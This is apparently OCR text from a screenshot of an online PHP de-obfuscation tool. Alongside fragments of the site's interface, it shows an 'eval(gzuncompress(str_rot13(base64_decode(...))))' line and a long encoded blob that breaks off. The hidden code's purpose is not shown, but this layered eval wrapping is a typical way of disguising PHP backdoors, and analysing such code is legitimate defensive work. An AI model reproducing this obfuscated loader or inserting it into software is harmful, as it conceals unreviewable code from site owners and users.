
Un
PHP
Decode
Recent
API
Services
C
Find this useful? Enter your email to receive occ
Email
Address
PHP Decode
/* Decoded by unphp.net */ eval(gzuncomp
Decoded Output
download
eval(gzuncompress(str_rot13(base64_decode('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